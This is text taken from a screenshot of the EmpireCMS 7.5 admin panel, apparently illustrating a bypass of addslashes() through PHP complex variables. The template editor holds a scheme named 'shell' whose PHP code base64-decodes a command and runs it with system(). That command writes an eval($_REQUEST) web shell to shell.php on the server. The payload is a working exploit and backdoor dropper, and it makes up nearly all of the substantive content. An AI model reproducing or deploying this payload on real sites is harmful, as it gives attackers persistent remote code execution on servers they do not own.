 帝国CMS － 稳定可靠、安全省
管理首页方案
PHP复杂变量绕过addslashes()
不安全
empire.com/empire75/e/admin/admin.php?ehash_W6eW4=iETY8Jns5yyAbfzXKsYT
应用
EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
默认模板组
查看标签语法
自动生成标签
动态页面模板管理
模板管理
首页模板
首页模板
管理首页方案
封面模板
列表模板
内容模板
搜索模板
标签模板
公共模板变量
公共模板
JS模板
评论列表模板
打印模板
自定义页面模板
投票模板
标签
模板组管理
其他相关
位置：管理首页方案 > 修改首页方案：shell
增加首页方案
方案名称 shell
模板内容(*) 请将模板内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行可视化编辑
<?php
$aa = base64_decode(ZWNobyAnPD9waHAgZXZhbCgkX1JFUVVFU1RbaHBdKTsnPnNoZWxsLnBocA);
${(system)($aa)};
?>
提交 重置 [修改记录]
[显示模板变量说明] [查看模板标签语法] [查看JS调用地址] [查看公共模板变量] [查看标签模板]